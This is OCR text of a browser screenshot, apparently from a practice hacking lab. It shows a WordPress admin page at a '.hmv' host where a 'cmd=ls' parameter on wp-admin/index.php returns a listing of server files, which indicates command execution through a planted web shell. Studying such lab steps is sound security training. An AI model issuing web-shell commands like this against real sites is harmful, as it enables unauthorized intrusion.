 www.smol.hmv/wp-admin/index.php?cmd=ls
导入书签... 新手上路 sqli labs DVWA
AnotherCTF 0 New
Dashboard
WordPress 6.4.3 is available! Please notify the site administrator.
about.php admin-ajax.php admin-footer.php admin-functions.php admin-header.php admin-post
application.php comment.php contribute.php credits.php css custom-background.php custom-header.php customize.php edit-comments.php edit-form-advanced.php edit-form
edit.php erase-personal-data.php export-personal-data.php export.php freedoms.php images import.php includes index.php install-helper.php install.php js link-add.php link-ma
new.php media-upload.php media.php menu-header.php menu.php moderation.php ms-admin.php ms-delete-site.php ms-edit.php ms-options.php ms-sites.php ms-themes.ph
network.php options-discussion.php options-general.php options-head.php options-media.php options-permalink.php options-privacy.php options-reading.php options-writing
post.php press-this.php privacy-policy-guide.php privacy.php profile.php revision.php setup-config.php site-editor.php site-health-info.php site-health.php term.php theme-edit
functions.php upgrade.php upload.php user user-edit.php user-new.php users.php widgets-form-blocks.php widgets-form.php widgets.php
Posts
Media
Pages
Comments